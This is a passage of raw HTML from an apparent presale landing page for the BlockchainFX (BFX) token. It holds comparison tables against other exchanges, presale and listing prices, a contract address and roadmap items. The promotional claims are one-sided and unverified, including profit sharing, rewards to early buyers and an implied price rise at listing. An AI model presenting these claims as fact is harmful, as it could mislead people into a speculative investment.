space-x-3 px-[18px] items-center min-h-[65px] border-t border-[#C2C2C2]"><div class="w-[65px]"><img alt="Community" class="w-[39px]" src="gticons%20(1).3c4cb65d53b93515d2cd81df7adad583.svg"></div><span class="text-[#B5B5B5] text-[20px] font-[700] tracking-[-1px]">Community</span></li></ul></div><div class="max-w-[360px] rounded-[11px] py-[23px] px-[16px] w-[100%] " style="background: rgb(3, 15, 22); border: 1px solid rgb(43, 43, 43);"><div class="flex justify-start pl-[19px] space-x-4 items-center"><img alt="Other Exchanges" class="w-[56.7px] h-[56.7px]" src="tblicn%20(2).e0c5648e7f15f5b7da0137fc1286fb65.svg"><h4 class="text-[#CBCBCB] text-[20.862px] font-[700] tacking-[-1px] leading-[100%]">Other Crypto Exchanges</h4></div><ul><li class="py-[20px] flex items-center space-x-2 border-b border-[#C2C2C2]"><span class="text-[white] text-[16px] font-[500] ">High fees with no rewards for users</span></li><li class="text-[white] text-[16px] font-[500] flex items-center  min-h-[65px] border-b border-[#C2C2C2]">Only crypto-to-crypto trading</li><li class="text-white text-[16px] font-[500] flex items-center min-h-[65px] border-b border-[#C2C2C2]">Random account restrictions and freezes</li><li class="text-[white] text-[16px] font-[500] py-[18px] tracking-[-0.8px]">Users are seen purely as profit generators for the exchange and are completely excluded from its growth and success.</li></ul></div><div class="max-w-[360px] rounded-[11px] py-[23px] px-[16px] w-[100%] " style="background: rgb(3, 15, 22); border: 1px solid rgb(87, 87, 87);"><div class="flex justify-start space-x-4 items-center "><img alt="BlockchainFX" class="w-[56.7px] h-[56.7px]" src="tblicn%20(1).83a704b28c68c54600d4d4a3fdbdd9f8.svg"><h4 class="text-[white] text-[20.862px] font-[700] tacking-[-1px] leading-[100%]">BlockchainFX</h4></div><ul><li class="text-[white] text-[16px]  h-[61.5px] font-[500] py-[27px] h-[66px] border-b border-[#C2C2C2]">Shares profits with the community</li><li class="text-[white] text-[16px]  font-[500] py-[12px] min-h-[65px] border-b border-[#C2C2C2]">Swap instantly between crypto, stocks, forex, commodities, ETFs &amp; more</li><li class="text-[white] text-[16px]  font-[500] py-[12px] min-h-[65px] border-b border-[#C2C2C2]">Withdraw your crypto anytime, no lock-ins</li><li class="text-[white] text-[16px]  font-[500] py-[27px]">The community earns, grows, and builds the platform alongside BlockchainFX.</li></ul></div></div><div class="absolute top-[-8%] left-[-5%]"><img class=" " alt="BlockchainFX" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img class="" alt="BlockchainFX" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="py-[50px] px-[60px] bg-[#020B10]"><div class="max-w-[1200px] py-[50px] relative overflow-hidden bg-[#030F16] rounded-[16px] space-y-[26px] w-[100%] flex flex-col mx-auto" style="border: 1px solid rgb(43, 43, 43);"><div class="space-y-[14px]"><h3 class="text-[40px] font-[700] text-center leading-[48px] text-[#ffff] tracking-[-1px]">Standout Features</h3><p class="text-[18px] font-[400] max-w-[860px] mx-auto w-[100%] text-center leading-[21px] text-[#fff] tracking-[-0.32px]">Cryptocurrencies from exchanges have historically performed well due to their active user base, platform <br> revenue, and ongoing marketing. BFX, the first token from a multi-asset trading platform,<br> offers unique features that bring real value to the market.</p></div><div class="max-w-[1080px] w-full mx-auto"><div class="overflow-x-auto mx-auto"><table class="w-full  mx-auto "><thead><tr class="h-[123px]"><th class="border-b border-[#A6A6A6] px-4 py-4"></th><th class="border !border-b-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] px-4 py-4"><div class="flex  flex-col itens-center justify-center space-y-2"><div class="flex justify-center items-center"><img class="w-[58px] h-[58px]" alt="best crypto presales to buy now" src="tblcoins%20(1).97e35e50be49e7272ef665466677998f.svg"></div><p class="text-[20.346px] text-[#fff] text-center font-[700] leading-[100%]">BlockchainFX</p></div></th><th class="border-b border-[#A6A6A6] px-4 py-4"><div class="flex flex-col itens-center justify-center space-y-2"><div class="flex justify-center items-center"><img class="w-[58px] h-[58px]" alt="best crypto presales to buy now" src="tblcoins%20(2).1ab0df011644a544816f009e44d120b4.svg"></div><p class="text-[20.346px] text-[#fff] text-center font-[700] leading-[100%]">Bitget</p></div></th><th class="border-b  border-[#A6A6A6] px-4 py-4"><div class="flex flex-col itens-center justify-center space-y-2"><div class="flex justify-center items-center"><img class="w-[58px] h-[58px]" alt="best crypto presales to buy now" src="tblcoins%20(3).5164c3d009cb696a409931b8589ee1cf.svg"></div><p class="text-[20.346px] text-[#fff] text-center font-[700] leading-[100%]">Hyperliquid</p></div></th><th class="border-b  border-[#A6A6A6] px-4 py-4"><div class="flex flex-col itens-center justify-center space-y-2"><div class="flex justify-center items-center"><img class="w-[58px] h-[58px] object-cover" alt="best crypto presales to buy no" src="tblcoins%20(4).b5cca536313b46ec78ad.webp"></div><p class="text-[20.346px] text-[#fff] text-center font-[700] leading-[100%]">Uniswap</p></div></th></tr></thead><tbody><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Token Name</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$BFX</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$BGB</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$HYPE</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$UNI</td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Ranked</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">-</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">#24</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">#27</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">#28</td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Marketcap</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">-</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$12.26 Billion</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$8.77 Billion</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$8.08 Billion</td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Trade Crypto</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 4 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 4 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 4 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 4 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Leverage Trading</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 5 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 5 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 5 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 5 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Risk Management</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 6 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 6 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 6 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 6 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Forex</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 7 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 7 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 7 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 7 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Commodities </td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 8 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 8 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 8 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 8 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">CFDs </td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 9 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 9 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 9 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 9 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">ETFs</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 10 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 10 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 10 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 10 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0 border-l-0 border-b-0 ">USDT Rewards</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0 !border-b-0  border-r-0 !border-b-[1px] !border-b-[#EAB91F]"><img alt="Row 11 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0 !border-b-0  border-r-0 "><img alt="Row 11 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0 !border-b-0  border-r-0 "><img alt="Row 11 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0 !border-b-0  border-r-0 "><img alt="Row 11 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr></tbody></table></div></div><div class="absolute top-[-8%] left-[-5%]"><img class=" " alt="BlockchainFX" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img class="" alt="BlockchainFX" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="flex items-center justify-center bg-[#020B10] pt-[50px] pb-[50px] px-[80px]" id="whitepaper"><div class="p-6 w-full max-w-[1200px] overflow-hidden relative min-h-[454px] bg-no-repeat bg-cover bg-center flex flex-row items-center rounded-[16px] bg-[#030F16]" style="border: 1px solid rgb(43, 43, 43);"><div class="w-[50%] relative z-[99]"><div class="w-full p-2"><img class="w-[453px] h-auto object-cover" alt="whitepaper" src="whitepaper.79ca09b6ee0f5da99054.webp"></div></div><div class="w-[50%] max-w-[460px] space-y-4 pl-4"><div class="w-full p-2 flex flex-col justify-start"><h3 class="text-[40px] font-[800] leading-[52px] mb-4 text-white">BFX Whitepaper</h3><p class="text-[18px] text-[#fff] font-[400] leading-[155.5%] tracking-[-0.36px]">Explore the whitepaper to learn how BFX powers a next-gen trading ecosystem. Discover its key features and advantages, and see how BlockchainFX is bridging the gap between blockchain and traditional finance by creating the crypto industry's first trading super app.</p></div><div class="w-full p-2 flex space-x-3 justify-start"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px]  w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX</button><a href="https://blockchainfx.io/BFX-Whitepaper.pdf" target="_blank" rel="noopener noreferrer"><button class="hover:text-black hover:bg-[#E5AE00] px-[18px] text-[#E5AE00] bg-transparent text-[16px] font-[700] border hover:border-[#E5AE00] border-[#E5AE00] rounded-[8px] w-fit h-[50px]">Access Whitepaper</button></a></div></div><div class="absolute top-[0%]  left-[0%]"><img class="" alt="BlockchainFX" src="vec%20(1).6791e9779f40ef3c8500.png"></div></div></div><div class="bg-[#020B10] pt-[50px] pb-[50px] px-[80px]" id="allocation"><div class="space-y-[10px] pb-[50px]"><h3 class="text-[48px] font-[600] text-center leading-[120%] text-white tracking-[-3.36px]">Token Details</h3><p class="text-[18px] text-[#fff] font-[400] max-w-[832px] mx-auto w-[100%] text-center leading-[140%] tracking-[-0.4px] ">The token allocation is structured to reward early supporters the most</p></div><div class="bg-[#030F16] max-w-[1200px] mx-auto rounded-[10px] py-[40px] px-[272px] "><div class="max-w-[696px] relative space-y-[40px] w-[100%] mx-auto "><div class="w-[100%] mx-auto "><img loading="lazy" class="" alt="BlockchainFX chart" src="chart.ea2d35827a8d5c128958.png"></div></div></div><div class="space-y-[8px] max-w-[1200px] mx-auto mt-[8px]"><div class="w-[100%] space-x-[21px] mx-auto flex justify-between items-center"><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Token Name</h4><h3 class="text-white text-[18px] font-[500]">BlockchainFX</h3></div><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Launch on</h4><h3 class="text-white text-[18px] font-[500]">Uniswap and CEX</h3></div><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Token Type</h4><h3 class="text-white text-[18px] font-[500]">Ethereum</h3></div></div><div class="w-[100%] mx-auto space-x-[21px] flex justify-between items-center"><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Token Symbol</h4><h3 class="text-white text-[18px] font-[500]">BFX</h3></div><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Decimal</h4><h3 class="text-white text-[18px] font-[500]">18</h3></div><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Total Supply</h4><h3 class="text-white text-[18px] font-[500]">3.5B</h3></div></div><div class="w-[100%] mx-auto space-x-[21px]  flex justify-between items-center"><div class="border px-[17px] space-y-[12px] rounded-[10px] max-w-[400px] w-[100%] pt-[14px] bg-[#030F16] pb-[16px] border-[#000]"><h4 class="text-white/70  text-[14px] font-[400]">Presale Details</h4><h3 class="text-white flex max-w-[260px] w-[100%] leading-[110%] text-[16px] font-[500]">1.75B BFX tokens will be sold during the pre-sale.</h3></div><div class="border px-[17px] space-y-[12px] rounded-[10px] max-w-[400px] w-[100%] pt-[14px] bg-[#030F16] pb-[16px] min-h-[100px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Presale Price</h4><h3 class="text-white flex leading-[90%] text-[16px] font-[500]"><span> $0.035</span></h3></div><div class="border px-[17px] space-y-[12px] rounded-[10px] max-w-[400px] w-[100%] pt-[14px] bg-[#030F16] pb-[16px] min-h-[100px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Exchange Listing Price</h4><h3 class="text-white flex leading-[90%] text-[16px] font-[500]">$0.05</h3></div></div><div class="w-[100%] mx-auto flex justify-between items-center"><div class="border px-[17px] space-y-[12px] rounded-[10px]  w-[100%] pt-[14px] bg-[#030F16] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]"> Token Contract Address</h4><h3 class="text-white flex leading-[90%] text-[16px] font-[500]">0x87ad29bc7a161d7ca644eb1db221d962e2d383d2 <img class="h-[18px] ml-2 cursor-pointer" alt="Copy Icon" src="Icon.28167b2eb470a8f92fba92e8a03d8814.svg"></h3></div></div></div></div><div class="bg-[#020B10] pt-[30px] pb-[60px]" id="roadmap"><h3 class="text-center text-[48px] font-[600] leading-[120%] text-white tracking-[-1.5px] mb-28">Roadmap <br><span class="text-[#fff] text-xl font-[400]">From Fintech Startup to Global Market Leader</span></h3><div class="relative w-full mx-auto"><div class="flex justify-between px-4 max-w-[1080px] mx-auto w-[100%] mx-auto"><div class="w-[30%] flex justify-center "><p class="text-white text-[24px]">Genesis</p></div><div class="w-[30%] flex justify-center "><p class="text-white text-[24px]">Foundations</p></div><div class="w-[30%] flex justify-center "><p class="text-white text-[24px]">Takeoff</p></div></div><div class=" border-b border-b-gray-800 w-full"><div class="max-w-[1080px] mb-[-10px] mx-auto w-[100%] relative flex justify-between items-center"><div class="w-[30%] flex justify-center top-10"><div class="bg-[#e6ae00] ml-5 w-[18px] h-[18px] rounded-full"></div></div><div class="w-[30%] flex justify-center top-10"><div class="bg-[#e6ae00] w-[18px] h-[18px] rounded-full"></div></div><div class="w-[30%] flex justify-center top-10"><div class="bg-[#e6ae00] mr-1 w-[18px] h-[18px] rounded-full"></div></div></div></div></div><div class="max-w-[1280px] mx-auto mt-20 relative px-12"><div class="slick-slider slick-initialized" dir="ltr"><div class="absolute left-[-20px] top-1/2 -translate-y-1/2 cursor-pointer z-10 hover:opacity-80 transition-opacity"><img alt="left icons" class="h-10 w-10 rotate-[180deg]" src="0785a9ab706c1239495695d78a48805e43584643.png"></div><div class="slick-list"><div class="slick-track" style="width: 2370px; opacity: 1; transform: translate3d(0px, 0px, 0px);"><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Genesis</h4><p class="py-[3px] rounded-[5px] px-[8px] text-[14px] font-[500] text-[#01BA48]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Idea + concept</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Raise Seed Funds</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Onboard Team &amp; Advisors</li></ul></div></div></div></div><div data-index="1" class="slick-slide slick-active" tabindex="-1" aria-hidden="false" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Foundations</h4><p class="py-[3px] rounded-[5px] px-[8px] text-[14px] font-[500] text-[#01BA48]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" 